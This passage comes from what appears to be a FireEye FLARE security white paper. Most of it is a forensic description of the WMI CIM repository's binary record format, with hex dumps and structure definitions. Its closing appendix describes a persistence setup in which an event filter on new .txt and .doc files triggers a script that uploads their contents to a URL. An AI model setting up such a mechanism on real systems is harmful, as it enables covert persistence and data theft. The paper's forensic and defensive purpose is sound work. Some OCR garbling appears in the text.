

It is possible for the size of a record to exceed the page size (0x2000 bytes). In this case, the record and its header will be placed in a page by themselves, and the record data overflows into the next logical page. Figure 41 lists an example of a parsed extended record.



**Figure 42:** Object store structures

**O**FireEye

#### **Object store record structures**

The CIM repository uses the objects. data file to store class definitions and class instances in records. The data is serialized into a custom binary format that supports the object-oriented features of the CIM standard. Parsing a class instance requires the repository to know the class layout, which is derived from the class's definition. Computing the class layout involves collecting all its ancestors and computing their shared properties. Although tedious, the steps required to fully parse class instances are straightforward.

#### **Class definitions**

A class definition describes a complex type in the CIM model, including the base class, the class qualifiers, the classproperties with their qualifiers,the default values and methods. Figure 42 lists the structures used to parse a class definition from an object buffer. Figure 43 shows an example of a ClassDefinition structure applied to an object buffer. Figure 44 shows an example of a ClassDefinitionRecordData applied to additional data from the same object buffer.

struct ClassDefinition { uint32\_t baseClassNameLength; wchar\_t baseClassName[baseClassNameLength]; FILETIME createdDate; struct ClassDefinitionRecordData record; }; struct ClassDefinitionRecordData { uint32\_t recordSize; uint8\_t unknownByte; uint32 t classNameOffset: uint32\_t defaultValuesMetadataSize; struct ClassNameRecord className; uint32\_t classNameUnicodeLength; uint32\_t classQualifiersListLength; struct Qualifier classQualifiers[…]; uint32\_t propertyReferenceListLength; struct PropertyReference propertyRefs[…]; struct DefaultValuesMetadata defaultValuesMeta; uint32\_t propertyDataSize; //MSB is always set uint8\_t properties[propertyDataSize]; uint32\_t methodDataSize; uint8\_t methods[methodDataSize]; }; struct ClassNameRecord {

 uint32\_t length; // the length of this entire record struct CIMString className; uint32\_t unknown;

**OFireEye** 



Derived Class: 002872C3 0F 00 00 00 5F 00 5F 00 45 00 76 00 65 00 6E 00 ...\_.\_.E.v.e.n. 002872D3 74 00 43 00 6F 00 6E 00 73 00 75 00 6D 00 65 00 t.C.o.n.s.u.m.e. 002872E3 72 00 56 6B 01 79 E3 54 C5 01 r.Vk.yãTÅ.

p<br>⊘FireEye



The base class name record contains two known fields: a string size, and a variable length CIM string. A CIM string is the encoding used to store string data is typically ASCIIencoded. When the first byte of the CIM string is NULL, then the remainder of the buffer contains ASCII data. If the first byte is not NULL, then the remainder of the buffer contains data in an unknown encoding. Figure 45 lists an example of a C1 assNameRecord that contains a CIM string. Note that the class name \_\_EventConsumer is stored as an ASCII string following a leading NULL byte.

#### **Figure 45:**

Example base class name record

length : 0x4 bytes className : 0x19 bytes unknownDWord : 0x4 bytes

002872FA 19 00 00 0000 5F 5F 45 76 65 6E 74 43 6F 6E 73 ....\_\_EventCons 0028730A 75 6D 65 72 00 11 00 00 00 00 00 umer....

prireEye∜

When parsing a Qualifier, the nameOffset field contains an offset into the property data section; however, if the most significant bit of the field is set, then the value is overloaded to mean a constant that resolves to a built-in qualifier name. The built-in qualifier names and constant values are:

- QUALIFIER PROP PRIMARY KEY= 0x1
- $\begin{array}{rcl} \texttt{QUALIFIER\_PROP\_READ} & = & 0 \times 3 \\ \texttt{OUALIFIER\_PROP} & \texttt{WRITE} & = & 0 \times 4 \end{array}$
- $\overline{QUALIFIER\_PROP\_WRITE}$
- QUALIFIER PROP VOLATILE=
- 0x5 QUALIFIER PROP CLASS  $PROVIDER = 0x6$
- QUALIFIER\_PROP\_CLASS\_<br>DYNAMIC = 0x7
- $QUALIFIER PROP TYPE = 0xA$

The typefield may have one of the following values:



The base type may be extended to refer to an array or reference if it is binary OR'd with one of the following values:

 $VT_ARRAY = 0x2000$ <br> $VT_BYREF = 0x4000$ VT\_BYREF

For example, the type value 0x2008 is interpreted as an array of strings.

The size of the data field depends on the type of the qualifier. If the type is one of VT\_BSTR, VT\_UNKNOWN, VT\_ DATETIME, VT\_REFERENCE or VT\_ ARRAY, the data field is interpreted as an offset in the property data. Otherwise, the size of the data field matches the size of the underlining type.

Figure 46 lists an example of a parsed qualifier record. In this example, the qualifier name is found at offset 0x1B in the data section (which ultimately is parsed to be the string locale), its type is VT I4 (32-bit signed integer) and its inlined value is 0x409. This example qualifier hints to the WMI client that the property to which this qualifier is attached contains an English string.



prireEye∜

The propertyRefs list is an array of pairs of 32-bit unsigned integers. Iterating each entry in this list and resolving the properties yields all the metadata that defines the properties not inherited from ancestors. The first field of an entry points to an ASCII string that is stored in the property data section

of the class definition. The second field points to a Property object also stored in the property data section. Figure 47 shows an example propertyRefs list that contains five references to properties. All the offsets point to structures found in the class definition's property data section.

**Figure 47:** Example property

Example property<br>reference structures nameOffset : 0x4 bytes propertyOffset : 0x4 bytes

> 00287328 23 00 00 0030 00 00 00 57 00 00 005D 00 00 00  $\sharp$ ...0...W...]... 00287338 8F 00 00 009F 00 00 00C6 00 00 00D7 00 00 00  $\dots$  ... $k \dots$ 00287348 13 01 00 001F 01 00 00

Resolving the first PropertyReference into the two structures yields the property's name and its definition. Figure 61 lists the data found at offset 0x23 into the property data section. It contains the name for the property, which is KillTimeout. Figure 48 lists the data found 0x30 bytes into the property data section. It contains the property definition structure.

The Property structure describes the type, qualifiers, and location of a property within a class. The typefield has the same meaning as the typefield of a Qualifier, which supports built-in types. The indexfield represents the index of the property in the class, and takes into account properties inherited from ancestor classes. The offset represents the offset in bytes of the current property. This field is used when parsing a class instance's concrete values from an object record in the objects.data file. The classLevel represents the index of the class in the class hierarchy where the property is defined.

Each Property has its own list of Qualifiers with the same internal structure as the class qualifiers. These provide hints to WMI clients for how to access and interpret the property. For example, the Read qualifier indicates that a property is intended to be read-only.

## **Figure 48:**

Example property Example property rameString : 0xC bytes<br>name

00287399 00 4B 69 6C 6C 54 69 6D 65 6F 75 74 00 .KillTimeout.

The parsed Property structure in Figure 49 is for the property named KillTimeout. The type field is 0x13, which indicates the value is a  $VT$  UI4, or 32-bit unsigned integer. The property index is 0x7, which indicates it's the eighth propertyin this class. The property offset is 0x1c, which is used to extract the value of KillTimeout from a class instance. The level is 0x3,

which indicates that it is defined in the classActiveScriptEventConsumer, because this class is a great-grandchild of the root class. The property has only one qualifier, which is the built-in QUALIFIER\_PROP TYPE qualifier with the value uint32. This hints to WMI clients to interpret the property's value as a 32-bit unsigned integer — consistent with the type field.

#### **Figure 49:**

Example property name



Some properties can have default values defined. The DefaultValuesMetadata structure declares whethereach property has a default value assigned, whether it's inherited from a base class, and its location. The DefaultValuesMetadata stores the information about the default values as two bit flags per property as follows:

- Bit 0:
	- 0x0 has default value
	- $0x1$  no default value
- Bit 1:
	- 0x0 default value is not defined in any of the base classes
	- $0x1 -$  default value is define in one of the base classes

The total byte size of the flags is computed by dividing the number of properties in the class by four and rounding the result to the next multiple of eight.

In the DefaultValuesMetadata,<br>each property has an associated entry; depending on the property type, the entry is interpreted as follows:

- Fixed length property the actual<br>default value defined inline
- Variable length property an offset in the property data section to the default value

If the property doesn't have a default value, -1 is used. To get to the metadata value, the offset field in the Property is used as an offset into the DefaultValuesMetadata data section.

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

prireEye∜

#### **Class instances**

A class instance buffer contains the concrete property values of a specific class instance.In order to parse a class instance buffer, the CIM database must first parse the associated class definition, and its complete class hierarchy. The step is required because some classes inherit properties of ancestor classes, and the database must resolve the correct locations of concrete property values when a child overrides an inherited property. The result of this bookkeeping operation is a set of tuples (offset, property definition). The database simply parses the concrete value from offset in the object buffer, using the description of the property found in property definition. If a concrete property value is not provided in the object buffer, the database falls back on default values declared by the class definition.

Figure 50 lists the structures used to parse a class instance from an object buffer. Figure 51 shows an example of a ClassInstance structure applied to a partial object buffer. Figure 52 shows an example of a ClassInstanceData structure applied to additional data from the same object buffer.

> In order to parse a class instance buffer, the CIM database must first parse the associated class definition, and its complete class hierarchy.

#### **Figure 50:**

Class instance structures

```
struct ClassInstance {
     wchar_t nameHash[0x40];
     FILETIME timestamp1;
     FILETIME timestamp2;
     Struct ClassInstanceData instanceData[…];
};
struct ClassInstanceData {
     uint32_t size;
     uint8_t unknown_1;
     uint32_t classNameOffset;
     struct DefaultValuesMetadata defautValuesMeta;
     struct PropertyValueReferences valueRefs[…];
     uint32_t footerSize;
     uint8_t footer[footerSize – 0x4];
     uint8_t unknown_2;
     uint32_t propertyDataSize; //MSB is always set
     uint8_t propertyData[…];
};
```
William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

p<br>⊘FireEye

**Figure 51:** Example class

instance structure

 classCreationDate : 0x8 bytes instanceCreationDate : 0x8 bytes 00C18BB2 33 00 45 00 37 00 38 00 41 00 33 00 37 00 45 00 3.E.7.8.A.3.7.E. 00C18BC2 31 00 44 00 45 00 37 00 30 00 33 00 35 00 37 00 1.D.E.7.0.3.5.7. 00C18BD2 43 00 33 00 35 00 33 00 41 00 31 00 35 00 44 00 C.3.5.3.A.1.5.D. 00C18BE2 36 00 42 00 42 00 42 00 38 00 41 00 31 00 37 00 6.B.B.B.8.A.1.7. 00C18BF2 41 00 31 00 44 00 33 00 31 00 46 00 38 00 44 00 A.1.D.3.1.F.8.D. 00C18C02 35 00 30 00 31 00 45 00 44 00 38 00 46 00 31 00 5.0.1.E.D.8.F.1. 00C18C12 43 00 33 00 45 00 42 00 38 00 31 00 30 00 34 00 C.3.E.B.8.1.0.4. 00C18C22 46 00 35 00 42 00 30 00 34 00 46 00 39 00 37 00 F.5.B.0.4.F.9.7. 00C18C32 7B 95 D0 FA 61 71 D0 01 0D 8B 91 4F 27 04 CA 01 {•ÐúaqÐ..‹'O'Ê.

#### **Figure 52:**

Example class instance record structure



nameHash : 0x40 bytes

00C18C42 04 04 00 0000 00 00 00 00 0F 30 00 00 00 00 00.......0..... 00C18C52 00 00 00 1B 00 00 00 3B 00 00 00 47 00 00 00 51 ......;...G...Q 00C18C62 00 00 00 00 00 00 00 2D 00 00 00 04 00 00 00 01 .......-....... 00C18C72 D0 03 00 80 00 41 63 74 69 76 65 53 63 72 69 70 Ð.€.ActiveScrip 00C18C82 74 45 76 65 6E 74 43 6F 6E 73 75 6D 65 72 001C tEventConsumer.. 00C18C92 00 00 00 01 05 00 00 00 00 00 05 15 00 00 0046 ................
prireEye∜

The class instance record contains the information that specifies whether each property is initialized or not, and whether its value comes from the default value in the class definition or comes from the instance data. The DefaultValuesMetadatastructure stores the information about the default property values as two bit flags per property as follows:

- $B$ it  $\overline{O}$ 
	-
- 0x0 property is initialized<br>- 0x1 property is not initialized<br>Bit 1:
	- 0x0 use instance value in instance record<br>0x1 – use default value in class
	- definition record

The total byte size of the flags is computed by dividing the number of properties in the class by four and rounding the result to the next multiple of eight. In this example, the ActiveScriptEventConsumer class has eight properties, so the DefaultValueMetadata length is two bytes in size.

In the PropertyValuesReferences structure, each property has an associated entry; depending on the property type, the entry is interpreted as follows:

- Fixed length property the actual value defined inline
- Variable length property an offset in the data

The PropertyValuesData is a buffer that contains the concrete values for all variable length properties.

# **CIM hierarchy**

Using the B-tree index stored index. btr and the objects serialized to binary records in objects.data, the CIM repository can reconstruct the familiar CIM object hierarchy. It begins by locating the class definition of a namespace using the hardcoded key derived from the class object path \\.\\_\_SystemClass\ namespace. With the class definition, the repository can parse namespace instances. It starts with the root namespace (ROOT), and enumerates child namespaces using the key prefix query described in the section "Namespace key construction". Using this technique, the repository can explore the entire treelike structure of CIM namespaces.

Within a namespace, the CIM repository can enumerate class definitions using the key prefix query described in the section "Class definition key construction". Parsing a class definition allows the CIM repository to track the properties and methods exposed by a complex WMI type. Furthermore, the CIM repository can parse existing persistent class instances or serialize new instances.

The CIM repository is a performant framework that allows clients to efficiently query and intuitively explore data. Although the CIM repository can walk the tree-like structure to locate entities, it does not always do so. When a client requests a specific entity, such as a namespace, class definition, or class instance, the CIM repository can construct the object path that uniquely identifies the entity. It then performs a single, exact-match query against the index, which is an efficient operation.

∕©≀FireEye

This paper has demonstrated how attackers can and have used WMI to move laterally, hide payloads, and maintain persistence.

# **Conclusion**

WMI is a prevalent, powerful framework for inspecting and configuring Microsoft Windows systems. This paper has demonstrated how attackers can and have used WMI to move laterally, hide payloads, and maintain persistence. To aid defenders, this paper also shows how WMI can be configured to alert them to the most critical of threats. For those interested in the low-level details, the architecture and file format of WMI's CIM repository is described in detail, which is the basis for true forensic analysis.

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

p<br>⊘FireEye

## **Appendix I: Example of persistence using an ActiveScriptEventConsumer**

This section demonstrates, using examples, how to use WMI to achieve persistence by specifying a trigger event, a consumer and their binding. Whenever a file with a certain extension is created or modified, WMI asynchronously calls the bound consumer which uploads the file contents to an URL.

Table 14 lists an example of a EventFilter instance key construction, identified by its Name property, i.e. NewOrModifiedFileTrigger, for both a Windows XP system and a Windows Vista system. The Query property specifies the triggering event, which is, in this case, the creation or modification of a file with either . txt or .doc extension.

**Table 14:**

NewOrModifiedFileTrigger \_\_EventFilter



Table 15 lists an example of an ActiveScriptEventConsumer instance key construction, identified by its Name property, i.e. FileUpload, for both a Windows XP system and a Windows Vista system. This consumer instance embeds a VBScript script in the ScriptText property. When executed, the script uploads the content of a file specified by TargetEvent.TargetInstance.Name to the following URL:

• http://127.0.0.1/index.html&ID=<machine\_guid>

